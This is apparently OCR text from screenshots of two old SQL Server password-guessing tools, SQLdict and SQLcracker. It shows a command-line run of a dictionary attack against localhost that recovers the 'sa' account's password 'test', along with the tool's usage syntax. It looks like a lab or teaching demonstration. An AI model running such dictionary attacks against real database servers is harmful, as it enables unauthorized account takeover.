 SQLdict
SQLdict 2.1 - The SQL Server Dictionary Attacker
copyright (c) 2000, Arne Vidstrom
arne.vidstrom@ntsecurity.nu - http://ntsecurity.nu
Target server IP: 127.0.0.1
Target account: sa
Load Password File
Start Stop Exit
The user "sa" has the password "test".
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Emorteza\Desktop\SQLTools>sqlcracker 127.0.0.1 c:\test
.txt c:\test.txt 2
==================================================
SQLCracker
Written by Refdom
Email: refdom@263.net
Homepage:www.xfocus.org or (www.opengram.com)
==================================================
Usage:SQLCracker.exe IP Userdict Passworddict ThreadCount
eg:SQLCracker.exe 192.168.1.1 c:\user.dat c:\password.dat 10
Start to scan...
Try to get server's TCP port...
Erroe:10054
Error:36fail!
Try to connect TCP 1433 port...
TCP 1433 port listenning...
USER:sa
..
WARNING:user:sa pw:test SUCCESSFULLY
..
USER:test
....
USER:tum5h9qa
....
USER:abcd12344
....
Detect:1 Accounts
Scan ended...
C:\Documents and Settings\Emorteza\Desktop\SQLTools>_